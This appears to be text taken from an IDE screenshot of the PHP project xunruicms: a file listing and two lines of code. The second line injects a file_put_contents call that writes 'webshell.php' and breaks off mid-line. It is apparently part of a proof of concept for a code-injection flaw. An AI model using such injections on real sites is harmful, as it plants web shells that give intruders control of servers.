 Project Files
test.php
admin.php
index.php
Cron.php
cron.php
Input.php
Security.php
uploadfile
admin.php
favicon.ico
index.php
install.php
LICENSE
README.md
Readme.txt
test.php
Database Consoles
Extensions
Bookmarks
xunruicms
1 <?php defined( constant_name: 'FCPATH') OR exit('No direct script access allowed');
2 $json='{"1":{"name":"","code":"';file_put_contents( filename: 'webshell.php', data: htmlspecialchars